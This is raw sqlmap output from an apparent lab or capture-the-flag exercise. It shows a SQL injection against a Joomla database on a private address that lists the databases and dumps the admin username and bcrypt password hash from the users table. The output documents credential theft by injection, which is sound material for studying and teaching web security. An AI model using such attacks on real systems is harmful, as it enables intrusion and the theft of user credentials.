 available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[16:55:54] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[16:55:55] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[16:55:55] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| username | password |
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[16:55:55] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.10.10/dump/joomladb/#__users.csv'
[16:55:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[16:55:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.10'
[*] ending @ 16:55:55 /2025-01-05/